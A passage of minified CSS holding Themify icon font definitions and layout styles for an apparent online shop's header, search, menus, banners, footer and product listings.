}.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 